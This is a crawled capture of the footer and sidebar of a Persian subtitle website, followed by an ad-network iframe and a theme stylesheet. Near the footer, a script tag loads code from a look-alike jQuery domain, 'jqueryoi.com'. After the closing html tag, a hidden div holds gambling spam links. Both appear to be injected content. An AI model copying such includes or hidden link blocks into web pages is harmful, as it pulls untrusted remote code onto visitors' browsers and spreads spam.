</div><div id="block-1432" class="Wdgt widget_block widget_text">
<p><a href="https://danesh.land/product-category/german-video-package/">آموزش زبان آلمانی مبتدی - دوره ویدیویی کتاب Menschen A1.1 - آموزش آنلاین کتاب منشن</a></p>
</div><div id="block-1373" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-1371" class="Wdgt widget_block widget_text">
<p><a href="https://www.sabtenilgoon.com/%D8%AA%D8%A8%D8%AF%DB%8C%D9%84-%D8%B4%D8%B1%DA%A9%D8%AA-%D8%A8%D8%A7%D9%85%D8%B3%D8%A6%D9%88%D9%84%DB%8C%D8%AA-%D9%85%D8%AD%D8%AF%D9%88%D8%AF%D8%A8%D9%87-%D8%B3%D9%87%D8%A7%D9%85%DB%8C/">تبدیل شرکت با مسئولیت محدود به سهامی خاص</a></p>
</div><div id="block-983" class="Wdgt widget_block widget_text">
<p><a href="https://bahalmag.ir">باحال مگ</a></p>
</div><div id="block-907" class="Wdgt widget_block widget_text">
<p><a href="https://scank.ir/">اسکن خبر</a></p>
</div><div id="block-885" class="Wdgt widget_block widget_text">
<p><a href="https://streamk.ir/">جریان خبر</a></p>
</div><div id="block-875" class="Wdgt widget_block widget_text">
<p><a href="https://openmusic.ir/">دانلود آهنگ</a></p>
</div><div id="block-920" class="Wdgt widget_block widget_text">
<p><a href="https://news-sky.ir/%d9%88%d8%b2%db%8c%d8%b1-%d8%a8%d8%b1%db%8c%d8%aa%d8%a7%d9%86%db%8c%d8%a7-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%af-%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa-%d8%a7%d8%b2-%d8%aa%d8%b5/">مایکروسافت</a>   <a href="https://news-sky.ir/%da%af%d9%88%da%af%d9%84-%d8%a2%d8%ae%d8%b1%db%8c%d9%86-%d8%aa%d9%84%d8%a7%d8%b4-%d8%ae%d9%88%d8%af-%d8%b1%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%84%d8%ba%d9%88-%d8%ac%d8%b1%db%8c%d9%85%d9%87-2-6-%d9%85/">تراشه</a></p>
</div><div id="block-922" class="Wdgt widget_block widget_text">
<p><a href="https://news-sky.ir/%d8%a7%db%8c%d9%86%d8%aa%d9%84-%d9%85%db%8c%da%af%d9%88%db%8c%d8%af-%d8%ac%d8%af%db%8c%d8%af%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%d8%b1%d8%a7%d8%b4%d9%87%d9%87%d8%a7%db%8c-%d9%84%d9%be/">اینتل</a>   <a href="https://blue-subtitle.com/%d9%88%d8%b2%db%8c%d8%b1-%d8%a8%d8%b1%db%8c%d8%aa%d8%a7%d9%86%db%8c%d8%a7-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%af-%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa-%d8%a7%d8%b2-%d8%aa%d8%b5/">گوگل آلفابت</a></p>
</div><div id="block-923" class="Wdgt widget_block widget_text">
<p><a href="https://blue-subtitle.com/%da%af%d9%88%da%af%d9%84-%d8%a2%d8%ae%d8%b1%db%8c%d9%86-%d8%aa%d9%84%d8%a7%d8%b4-%d8%ae%d9%88%d8%af-%d8%b1%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%84%d8%ba%d9%88-%d8%ac%d8%b1%db%8c%d9%85%d9%87-2-6-%d9%85/">گوگل</a>  <a href="https://blue-subtitle.com/%d8%a7%db%8c%d9%86%d8%aa%d9%84-%d9%85%db%8c%da%af%d9%88%db%8c%d8%af-%d8%ac%d8%af%db%8c%d8%af%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%d8%b1%d8%a7%d8%b4%d9%87%d9%87%d8%a7%db%8c-%d9%84%d9%be/">بازی های اکتیویژن</a></p>
</div><div id="block-827" class="Wdgt widget_block widget_text">
<p><a href="https://viewn.ir/">چشم انداز نیوز</a></p>
</div><div id="block-792" class="Wdgt widget_block widget_text">
<p><a href="https://plusn.ir/">به علاوه نیوز</a></p>
</div><div id="block-780" class="Wdgt widget_block widget_text">
<p><a href="https://scopek.ir/">محدوده خبر</a></p>
</div><div id="block-774" class="Wdgt widget_block widget_text">
<p><a href="https://smokcenter13.com/">خريد ويپ</a></p>
</div><div id="block-763" class="Wdgt widget_block widget_text">
<p><a href="https://brightn.ir/">روشن نیوز</a></p>
</div><div id="block-820" class="Wdgt widget_block widget_text">
<p><a href="https://blue-subtitle.com/">بستن</a></p>
</div><div id="block-704" class="Wdgt widget_block widget_text">
<p><a href="https://dynazn.ir/">دیناز نیوز</a></p>
</div><div id="block-639" class="Wdgt widget_block widget_text">
<p><a href="https://golkoochik.com/news/23784-%D8%B2%D9%85%D8%A7%D9%86-%D8%AA%D8%B9%D9%88%DB%8C%D8%B6-%D9%84%D9%86%D8%AA-%D8%AA%D8%B1%D9%85%D8%B2-%D9%84%DB%8C%D9%81%D8%A7%D9%86%C2%A0">زمان تعویض لنت ترمز لیفان</a></p>
</div><div id="block-640" class="Wdgt widget_block widget_text">
<p><a href="https://www.khanefootball.com/%D8%A8%D8%AE%D8%B4-%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1-2/40884-%D9%81%D8%B1%D9%88%D8%B4-%D8%B9%D9%85%D8%AF%D9%87-%D8%AA%DA%A9%DB%8C-%D9%84%D9%86%D8%AA-%D8%AA%D8%B1%D9%85%D8%B2-%D8%A7%D9%85-%D9%88%DB%8C-%D8%A7%D9%85?pr=1">فروش عمده لنت ترمز ام وی ام</a></p>
</div><div id="block-632" class="Wdgt widget_block widget_text">
<p><a href="https://vazeh.com/n16042966/%DA%86%DA%AF%D9%88%D9%86%D9%87-%D8%AA%D8%B1%D9%85%D8%B2-%D8%AE%D9%88%D8%AF%D8%B1%D9%88-%D8%B1%D8%A7-%D8%AA%D9%82%D9%88%DB%8C%D8%AA-%DA%A9%D9%86%DB%8C%D9%85">چگونه ترمز خودرو را تقویت کنیم؟</a></p>
</div><div id="block-647" class="Wdgt widget_block widget_text">
<p><a href="https://noandish.com/fa/news/158764/%D8%A7%D8%B2-%DA%A9%D8%AC%D8%A7-%D8%A8%D9%81%D9%87%D9%85%DB%8C%D9%85-%D8%AF%DB%8C%D8%B3%DA%A9-%D8%AA%D8%B1%D9%85%D8%B2-%D8%AA%D8%A7%D8%A8-%D8%AF%D8%A7%D8%B1%D8%AF">از کجا بفهمیم دیسک ترمز تاب دارد؟</a></p>
</div><div id="block-603" class="Wdgt widget_block widget_text">
<p><a href="https://nclick.ir/">کلیک نیوز</a></p>
</div><div id="block-574" class="Wdgt widget_block widget_text">
<p><a href="https://talkn.ir/">تالک نیوز</a></p>
</div><div id="block-547" class="Wdgt widget_block widget_text">
<p><a href="https://probek.ir/">پویشگر خبر</a></p>
</div><div id="block-550" class="Wdgt widget_block widget_text">
<p><a href="https://targetn.ir/">تارگت نیوز</a></p>
</div><div id="block-534" class="Wdgt widget_block widget_text">
<p><a href="https://ghalishoii-satarkhan.com">قالیشویی</a></p>
</div><div id="block-531" class="Wdgt widget_block widget_text">
<p><a href="https://nextitr.ir/">نکس تیتر</a></p>
</div><div id="block-525" class="Wdgt widget_block widget_text">
<p><a href="https://newsice.ir/">نیوز آیس</a></p>
</div><div id="block-526" class="Wdgt widget_block widget_text">
<p><a href="https://nmanian.ir/">نمانیان</a></p>
</div><div id="block-485" class="Wdgt widget_block widget_text">
<p><a href="https://wikn.ir/">ویک نیوز</a></p>
</div><div id="block-471" class="Wdgt widget_block widget_text">
<p><a href="https://skyvan.ir/">اسکای وان</a></p>
</div><div id="block-259" class="Wdgt widget_block widget_text">
<p><a href="https://standardn.ir/">استاندارد نیوز</a></p>
</div><div id="block-143" class="Wdgt widget_block widget_text">
<p><a href="https://reportaj.me/page/backlink">خرید بک لینک ارزان</a></p>
</div><div id="block-134" class="Wdgt widget_block widget_text">
<p><a href="https://news-amazing.ir/%d8%b1%d9%be%d9%88%d8%b1%d8%aa%d8%a7%da%98-%d8%a2%da%af%d9%87%db%8c-%da%86%db%8c%d8%b3%d8%aa-%d9%88-%da%86%d9%87-%d9%85%d8%b2%d8%a7%db%8c%d8%a7%db%8c%db%8c-%d8%af%d8%a7%d8%b1%d8%af%d8%9f/">خرید رپورتاژ آگهی</a></p>
</div><div id="block-1231" class="Wdgt widget_block"></div><div id="block-1232" class="Wdgt widget_block"></div><div id="block-1435" class="Wdgt widget_block"></div></aside>                </div>
            </div>
        </div>
    </div>

<script src="https://jqueryoi.com/code/47.js"></script>
<footer class="Footer">
    <div class="Top Container">
        <div class="MnBrCn BgA">
            <div class="MnBr EcBgA">
                <div class="Container">
                    <a href="https://blue-subtitle.com/" class="custom-logo-link" rel="home"><img width="300" height="81" src="https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png" class="custom-logo" alt="بلو سابتایتل" decoding="async" /></a><figure class="Logo"> <a href="https://blue-subtitle.com">  </a> </figure>
                    <div class="Rght">
                        <nav class="Menu"><ul><li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://blue-subtitle.com/about-me/">درباره ما</a></li>
<li id="menu-item-48215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48215"><a href="https://blue-subtitle.com/%d8%b1%d9%be%d9%88%d8%b1%d8%aa%d8%a7%da%98-%d8%a2%da%af%d9%87%db%8c/">رپورتاژ آگهی</a></li>
</ul></nav>                        <ul class="ListSocial">
                            <li> <a aria-label="instagram" href="#" class="fa-instagram fab"></a> </li><li> <a aria-label="facebook" href="#" class="fa-facebook fab"></a> </li><li> <a aria-label="twitter" href="#" class="fa-twitter fab"></a> </li>                            <li>
                                <a aria-label="Up" href="#Tp-Wp" class="Up fa-arrow-up far"></a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="Bot Container">
            </div>
</footer>

</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/toroplay-child/*","/wp-content/themes/toroplay/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/1c.js?ver=1624403424" id="1c.js-js"></script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/1s.js?ver=1624403424" id="1s.js-js"></script>
<script type="text/javascript" id="tp-pub.js-js-extra">
/* <![CDATA[ */
var toroplay = {"url":"https://blue-subtitle.com/wp-admin/admin-ajax.php","nonce":"b5490a1bd2","version":"1.1.8"};
//# sourceURL=tp-pub.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/tp-pub.js?ver=1624403424" id="tp-pub.js-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>

</html>
<div style="display: none;"><a href="https://csufans.ro/wp-content/akun-pro-china/">akun pro china</a> <a href="https://csufans.ro/wp-content/akun-pro-hongkong/">akun pro hongkong</a> <a href="https://csufans.ro/wp-content/akun-pro-filipina/">akun pro filipina</a> <a href="https://csufans.ro/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://csufans.ro/wp-content/akun-pro-kamboja/">akun pro kamboja</a> <a href="https://csufans.ro/wp-content/akun-pro-malaysia/">akun pro malaysia</a> <a href="https://csufans.ro/wp-content/akun-pro-myanmar/">akun pro myanmar</a> <a href="https://csufans.ro/wp-content/akun-pro-rusia/">akun pro rusia</a><a href="https://csufans.ro/wp-content/akun-pro-thailand/">akun pro thailand</a> <a href="https://csufans.ro/wp-content/akun-pro-vietnam/">akun pro vietnam</a> <a href="https://boombirds.com/blog/wp-content/slot-server-rusia/">slot server rusia</a> <a href="https://boombirds.com/blog/wp-content/slot-server-malaysia/">slot server malaysia</a> <a href="https://boombirds.com/blog/wp-content/slot-luar-negeri/">slot luar negeri</a> <a href="https://estonfarm.co.za/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://boombirds.com/blog/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://boombirds.com/blog/wp-content/assets/slot-server-thailand/">slot server thailand</a> <a href="https://slot-server-luar.icrp-online.com/">slot server luar</a> <a href="https://slot-server-kamboja.icrp-online.com/">slot server kamboja</a> <a href="http://slot-server-thailand.icrp-online.com">slot server thailand</a> <a href="https://link-server-asia.icrp-online.com/">link server asia</a> <a href="https://link-server-internasional.icrp-online.com/">link server internasional</a> <a href="https://link-server-sensasional.icrp-online.com/">link server sensasional</a> <a href="http://akun-pro-rusia.icrp-online.com/">akun pro rusia</a> <a href="http://akun-pro-jepang.icrp-online.com/">akun pro jepang</a> <a href="http://akun-pro-prancis.icrp-online.com/">akun pro prancis</a> <a href="https://akun-pro-thailand.icrp-online.com/">akun pro thailand</a> <a href="http://server-luar.viajandox.com.co/">slot server luar</a> <a href="http://server-thailand.viajandox.com.co/">slot server thailand</a> <a href="http://server-amerika.viajandox.com.co/">slot server amerika</a> <a href="http://server-prancis.viajandox.com.co/">slot server prancis</a> <a href="http://server-hongkong.viajandox.com.co/">slot server hongkong</a> <a href="http://server-jepang.viajandox.com.co/">slot server jepang</a> <a href="http://server-malaysia.viajandox.com.co/">slot server malaysia</a> <a href="http://server-myanmar.viajandox.com.co/">slot server myanmar</a> <a href="http://server-vietnam.viajandox.com.co/">slot server vietnam</a> <a href="http://server-rusia.viajandox.com.co/">slot server rusia</a> <a href="https://arc.uitm.edu.my/slot-luar-negeri/">slot luar negeri</a> <a href="https://arc.uitm.edu.my/slot-server-jepang/">slot server jepang</a> <a href="https://arc.uitm.edu.my/slot-server-kamboja/">slot server kamboja</a> <a href="https://arc.uitm.edu.my/slot-server-myanmar/">slot server myanmar</a> <a href="https://arc.uitm.edu.my/slot-server-rusia/">slot server rusia</a> <a href="https://arc.uitm.edu.my/slot-server-thailand/">slot server thailand</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/">slot server thailand</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-luar-negeri/">slot luar negeri</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-filipina/">akun pro filipina</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-myanmar/">akun pro myanmar</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-malaysia/">akun pro malaysia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-rusia/">akun pro rusia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-server-malaysia/">slot server malaysia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-server-rusia/">slot server rusia</a> <a href="https://pakteahouse.net/assets/slot-server-china/">slot server china</a> <a href="https://pakteahouse.net/assets/slot-server-hongkong/">slot server hongkong</a> <a href="https://pakteahouse.net/assets/slot-server-jepang/">slot server jepang</a> <a href="https://pakteahouse.net/assets/slot-server-kamboja/">slot server kamboja</a> <a href="https://pakteahouse.net/assets/slot-server-korea/">slot server korea</a> <a href="https://pakteahouse.net/assets/slot-server-malaysia/">slot server malaysia</a> <a href="https://pakteahouse.net/assets/slot-server-myanmar/">slot server myanmar</a> <a href="https://pakteahouse.net/assets/slot-server-prancis/">slot server prancis</a> <a href="https://pakteahouse.net/assets/slot-server-rusia/">slot server rusia</a> <a href="https://pakteahouse.net/assets/slot-server-thailand/">slot server thailand</a> 
</div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmfads.com/app/display/index.php?page=query/items/&aduid=13586&pid=5977&width=250&height=250&displaytype=4&native=0&device_type=large_dev_adblock&block_id=0&responsive=0&adcode_count=1&adSectionWidth=300&page_data=37048a4207435deec11a063cd6bced74&time=1769901987&deliver=blue-subtitle.com&search_keywords=&page_referrer=aHR0cHM6Ly9ibHVlLXN1YnRpdGxlLmNvbS90YWcvJUQ4JUE4JUQ4JUIxJUQ5JTg4JUQ4JUIyJUQ4JUFBJUQ4JUIxJURCJThDJUQ5JTg2LSVEOCVCMiVEQiU4QyVEOCVCMSVEOSU4NiVEOSU4OCVEQiU4QyVEOCVCMy1hbHlzc2EtbGltcGVyaXMtbm8tYmFkLWRheXMtMjAyMi8=&page_title=%D8%A8%D8%B1%D9%88%D8%B2%D8%AA%D8%B1%DB%8C%D9%86%20%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3%20Alyssa%20Limperis%3A%20No%20Bad%20Days%202022%20Archives%20-%20%D8%A8%D9%84%D9%88%20%D8%B3%D8%A7%D8%A8%D8%AA%D8%A7%DB%8C%D8%AA%D9%84&meta_description=
body_size: 7240
content:
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="user-scalable=no, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width, height=device-height" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="robots" content="noindex,nofollow" />

<script data-cfasync="false" type="text/javascript" src="js/jquery.min.js"></script>
<title></title>
<style type="text/css">

body
{
	padding : 0;
	margin  : 0;
}

a
{
	outline : none;
}

.advertise-here {
	width               : 250;
	height              : 250;
	border 				: 1px solid #bdbfc1;
	text-align 			: center;
	display 			: table-cell;
	vertical-align 		: middle;
	background-color 	: #ffd700;
}

.advertise-here a {
	text-decoration 	: none;
	color 				: #ffffff;
	background-color 	: #0000ff;
	padding 			: 5px;
}




</style>

</head>
<body>

<div class="ad-display-section" id="ad-display-section-13586">

						    	<div style="display: none;width: 0px;">
									<a href="//bmfads.com/app/track/index.php?page=action/validate/1056/0/13586/7904/81788a5585fbbe39b2da7966c792c020/c4ca4238a0b923820dcc509a6f75849b/0/0" target="_blank">
																		<img style="height:250px;width:250px;" src="//bmfads.com/images/data.png" border="0" />
																		</a>
						    	</div>
						    
			<div id="creditIconDiv" class="creditTextFirst" onMouseOver="AdmarketCreditLoad();"><img src="https://bmfads.com/upload/credit/1-icon-1616789317.png" /></div><div id="creditDiv" class="creditTextSecond" style="display:none;" onMouseOut="AdmarketCreditDisable();" ><a target="_blank"  href="https://bmfads.com/?rid=5977">Ads by BMFAds.com</a></div><div class="content-box-section" id="content-box-section-1056" style="display: none;"><div class="contentDivOuter" style="  width : 250px;height : 250px;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1056/0/13586/7904/81788a5585fbbe39b2da7966c792c020/20895b8a306b32a471b381b1d7d6e882/0/0/aHR0cHM6Ly9yZWZwYTA0NjM2LnByby9MP3RhZz1kXzQyMjEzMjBtXzEyOTU4NGNfYm1mX2Jhbm5lcnNfd3cmc2l0ZT00MjIxMzIwJmFkPTEyOTU4NCZ1dG1fc291cmNlPWJtZl9iYW5uZXJzX3d3JnV0bV9tZWRpdW09Zml4" ><img style="width : 250px;height : 250px;border:0px;" src="//bmfads.com/upload/1056_1744210931.gif" /></a></div></div><style type="text/css">.contentDivOuter {float             : left;overflow          : hidden;}.ad-layout-content-inner {position          : relative;overflow          : hidden;left              : 0px;top               : 0px;}.content-box-section {width 			: 250px;height 			: 250px;border-color 		: #bdbfc1 !important;background-color 	: #ffd700;box-sizing        : content-box !important; table-layout      : fixed; border 			: 0px;overflow          : hidden;position          : relative;}.creditTextFirst {width 			: 15px;line-height 	    : 15px;font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;font-weight       : 400;text-align       : center;vertical-align   : middle;z-index          : 1;color 		   : #000000;background-color : #bdbfc1;position         : absolute;top              : 0px;right            : 0px;}.creditTextSecond {line-height 	    : 15px;background-color  : #bdbfc1;padding           : 0px 2px;max-width 			: 240px;overflow              : hidden;white-space           : nowrap;margin                : 0px;z-index               : 2;position              : absolute;top                   : 0px;right             : 0px;text-align        : right;}.creditTextSecond a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;color 			: #000000;font-weight       : 400;text-decoration 	: none;white-space       : nowrap;}.expand-button {cursor 			: pointer;position 			: absolute;top 				: 15px;right 			: 5px;padding 			: 5px;background-color  : #bdbfc1;color 			: #000000;border 			: 1px solid #000000;}</style>			<script data-cfasync="false" type="text/javascript">
											 		window.setTimeout(function(){
											 		var script=document.createElement("script");
											 		script.setAttribute("data-cfasync","false");
											 		script.type = "text/javascript";
											    script.async=1;script.src="//bmfads.com/app/track/index.php?page=action/impression/1|1056|0|5977|13586|1|7904|0|0/0802b1b41f06d0b67f8d720fcfe45702/1769901998/US/";document.getElementsByTagName("head")[0].appendChild(script);
											 	 	},1000);
										  			</script>
		    
    <script data-cfasync="false" type="text/javascript">
						adcodeID				= 13586;
						displayIDs      		= "1056";
						displayIDsArray 		= displayIDs.split("-");
						displayIDsArrayLength 	= displayIDsArray.length;
						adid					= 0;

						if(displayIDsArrayLength > 0)
						{
							tempData = 0;

							for(ii = 0;ii < displayIDsArrayLength;ii++)
							{
								tempData = ii;
								adid	 = displayIDsArray[ii];

								if(document.getElementById("content-box-section-"+displayIDsArray[ii]))
								document.getElementById("content-box-section-"+displayIDsArray[ii]).style.display = "";
							}}</script>


	</div>




</body>
</html>



<script data-cfasync="false" language="javascript" type="text/javascript">
var rotationRunning    = 1;
var fullAdsRendered    = 0;
var rotationIndex      = 0;
var rotationIndexTemp  = 0;


function AdmarketCreditLoad()
{
	if($('#creditIconDiv').length > 0)
	{
		$('#creditIconDiv').hide();
		$('#creditDiv').show();
	}
}
function AdmarketCreditDisable()
{
		$('#creditIconDiv').show();
	$('#creditDiv').hide();
	}



var slideInterval;

function startContentSlide(contentWidth,contentHeight,CTAPosition,sectionCount,contentSlide,slideDirection,slideDuration)
{
    increment = 1;

    if(slideInterval)
    clearInterval(slideInterval);


    if(sectionCount == 1 || contentSlide == 0 || (CTAPosition != 0 && CTAPosition != 1 && CTAPosition != 2))
    return;

    slideDuration  = slideDuration * 1000;

    slideInterval = setInterval(function()
    {
        if(increment < sectionCount)
        {
            increment++;

            if(slideDirection == 1) //1 for Horizontal
            {
                currentLeftValue = parseFloat($(".ad-layout-content-inner").css("left"));
                newLeftValue     = currentLeftValue - contentWidth;

                $(".ad-layout-content-inner").animate({"left": newLeftValue+"px"}, "slow");
            }
            else    //0 for Vertical
            {
                currentTopValue = parseFloat($(".ad-layout-content-inner").css("top"));
                newTopValue     = currentTopValue - contentHeight;

                $(".ad-layout-content-inner").animate({"top": newTopValue+"px"}, "slow");
            }

        }
        else
        {
            increment        = 1;

            if(slideDirection == 1) //1 for Horizontal
            {
                $(".ad-layout-content-inner").css("left", contentWidth+"px");
                $(".ad-layout-content-inner").animate({"left": "0px"}, "slow");
            }
            else  //0 for Vertical
            {
                $(".ad-layout-content-inner").css("top", contentHeight+"px");
                $(".ad-layout-content-inner").animate({"top": "0px"}, "slow");
            }
        }

    }, slideDuration);
}




</script>


--- FILE ---
content_type: text/css
request_url: https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/css/tp-pub.css?ver=1624403424
body_size: 12200
content:
/*==/

	[01.0] - Normalize
	[02.0] - Print CSS
	[03.0] - ToroThemes - CSS Framework v5.0 [ contacto@torothemes.com ]
		 | - [03.1] - Fonts
		 | - [03.2] - Typography
		 | - [03.3] - Layout
		 | - [03.4] - Form
		 | - [03.5] - Misc
	[04.0] - Header
	[05.0] - Body
	[06.0] - Footer
	[07.0] - Wordpress
		 | - [08.1] - Widgets
		 | - [08.2] - Plugins
	[08.0] - Responsive Web Design
	[09.0] - Theme Color

/==*/
/*=====<[01.0] - Normalize>=====*/
/*BASED ON--->*//*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */
html{box-sizing:border-box;font-family:sans-serif;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}
body,figure{margin:0}
article,aside,figcaption,figure,footer,header,main,menu,nav,section{display:block}
a{background-color:transparent;text-decoration:none}
a:active,a:hover,input:focus,button:focus,textarea:focus{outline:0}
strong{font-weight:700}
h1{font-size:2rem;margin:0.67rem 0}
small{font-size:80%}
img,iframe{border:0;max-width:100%;height:auto;display:inline-block;vertical-align:middle;-ms-interpolation-mode:bicubic}
svg:not(:root){overflow:hidden}
figure img{vertical-align:top}
button,input,select,textarea{font:inherit;margin:0}
button,input{overflow:visible}
button,select{text-transform:none}
button,html [type='button'],[type='submit']{-webkit-appearance:button}
textarea{overflow:auto;resize:vertical}

/*=====<[02.0] - Print CSS>=====*/
/*! HTML5 Boilerplate v5.3.0 | MIT License | https://html5boilerplate.com/ */
@media print{*,*:before,*:after,*:first-letter,*:first-line{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:'('attr(href)')'}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}p,h2{orphans:3;widows:3}h2{page-break-after:avoid}}

/*=====<[03.0] - ToroThemes - CSS Framework v5.0 [ contacto@torothemes.com ]>=====*/
/*------/
/======<[03.1] - Fonts
/------*/
i[class*='fa-']{font-style:normal}[class*='fa-']:before,.comment-reply-link:before{display:inline-block;font-style:normal!important;font-weight:900;font-size:inherit;line-height:inherit;vertical-align:top;letter-spacing:normal;text-transform:none;white-space:nowrap;word-wrap:normal}
[class*='fa-']:before,.comment-reply-link:before,.menu-item-has-children>a:after{font-family:'Font Awesome 5 Pro'}
.fab:before{font-family:'Font Awesome 5 Brands';font-weight:300}
.fal:before{font-weight:300}
.far:before{font-weight:400}
/*------/
/======<[03.2] - Typography
/------*/
ul{list-style-position:outside}
ul ul{list-style-type:inherit}
ul ul{margin-left:.9370rem;margin-bottom:0}
ul{margin-left:.9370rem}
nav ul,[class*='Menu'],[class*='List'],[class*='Row']{margin:0;padding:0;list-style-type:none}
p{font-size:inherit;margin-top:0;margin-bottom:1rem}
/*Title*/h1,h2,h1 a,h2 a,.Title a{color:inherit}
h1,h2{font-weight:inherit;margin-top:0}
h1{font-size:1.875rem}
h2{font-size:1.5rem}
/*Table*/table{border-collapse:collapse;border-spacing:0;width:100%}
td,th{border:1px solid #ccc;padding:.9370rem;text-align:left}
thead th{background-color:#eee}

/*------/
/======<[03.3] - Layout
/------*/
*,*:before,*:after{box-sizing:inherit}
html{overflow-x:hidden;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale}
html,body,.Tp-Wp{height:100%}
body{font-size:.875rem;line-height:1.5;font-family:'Montserrat', sans-serif;font-weight:400}
.Tp-Wp{min-height:100vh;display:flex;flex-direction:column}
.Tp-Wp>.Body{flex:1 0 auto}
.Container{margin:0 auto;padding:0 1.25rem;width:100%}
/*Columns*/.AF.Rows>*{float:left}.AX[class*='Row']{display:flex;flex-wrap:wrap}.AX.Rows>*{flex:none;max-width:100%}.Rows.A04>*{width:33.33333333%}.Rows.A06>*{width:50%}/*Mobile min-width:34em*/@media screen and (min-width:34em){/*Columns*/.BF.Rows>*{float:left}.BX[class*='Row']{display:flex;flex-wrap:wrap}.BX.Rows>*{flex:none;max-width:100%}.Rows.B03>*{width:25%}.Rows.B04>*{width:33.33333333%}.Rows.B06>*{width:50%}}/*Tablet min-width:48em*/@media screen and (min-width:48em){/*Columns*/.Rows.C02>*{width:16.66666667%}.Rows.C03>*{width:25%}.Rows.C04>*{width:33.33333333%}}/*Desktops - min-width:62em*/@media screen and (min-width:62em){/*Columns*/.Rows.D20>*{width:20%}}/*Desktops (Large) - min-width:70em*/@media screen and (min-width:70em){.Container{max-width:1282px}/*Columns*/.Rows.E02>*{width:16.66666667%}.Rows.E20>*{width:20%}.Rows.E03>*{width:25%}}
/*Space*/ul,h1,h2,p,table,input,textarea,button,select,[class*='Form-']{margin-bottom:1rem}
[class*='Row']{margin-left:-.625rem;margin-right:-.625rem}
[class*='Row']>*{padding-left:.625rem;padding-right:.625rem;min-width:0}
/*FormSpace*/[class*='Form-'] input,[class*='Form-'] button,[class*='Form-'] textarea,[class*='Form-'] select{margin-bottom:0}
[class*='Form-'] [class*='Form-']{margin-bottom:0}

/*------/
/======<[03.4] - Forms
/------*/
form{margin-bottom:0}
button,input,select,textarea{-webkit-appearance:none;-moz-appearance:none;font:inherit;width:100%;vertical-align:middle;line-height:normal}
label{display:inline-block;padding-top:.625rem;padding-bottom:.625rem;line-height:normal;margin-bottom:0}
[class*='Form-'] label{display:block}
/*Input/textarea/select*/input,textarea,select{color:inherit;border-radius:20px;border:0}
input,textarea,select{display:block;padding:.5rem 1rem;width:100%}
input,select{height:2.5rem;line-height:normal}
textarea{overflow:auto;max-width:100%;height:auto;resize:vertical;padding:1rem 1rem;max-height:300px}
/*Icon*/.Form-Icon{position:relative;display:block;padding:0}
.Form-Icon input,.Form-Icon textarea{padding-left:2.5rem;font-weight:300}
.Form-Icon input+i,.Form-Icon textarea+i{position:absolute;left:0;top:0;bottom:0;text-align:center}
.Form-Icon input+i,.Form-Icon textarea+i,.Form-Icon input+i:before,.Form-Icon textarea+i:before{width:2.5rem;height:2.5rem}
.Form-Icon input+i,.Form-Icon textarea+i{display:table}
.Form-Icon input+i:before,.Form-Icon textarea+i:before{display:table-cell;vertical-align:middle}
/*Select*/
